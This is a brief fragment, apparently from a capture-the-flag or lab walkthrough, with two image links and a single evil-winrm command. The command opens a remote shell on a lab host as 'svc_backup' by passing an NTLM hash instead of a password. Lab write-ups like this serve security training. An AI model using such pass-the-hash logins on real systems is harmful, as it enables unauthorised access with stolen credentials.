 evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d